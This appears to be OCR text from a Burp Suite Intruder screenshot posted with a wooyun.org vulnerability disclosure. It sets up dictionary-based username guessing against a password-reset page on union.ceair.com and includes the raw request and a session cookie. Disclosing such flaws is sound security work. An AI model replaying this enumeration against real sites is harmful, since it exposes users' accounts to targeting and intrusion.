 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
做字典进行用户猜解
Attack type: Sniper
GET /web/ResetPassWord.aspx?loginuser=§lijun§ HTTP/1.1
Host: union.ceair.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=xx2dezvfoeavryw0ovrqo5qv
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
?
<
+
>
Type a search term
0 matches
Clear
1 payload position
Length: 402
www.wooyun.org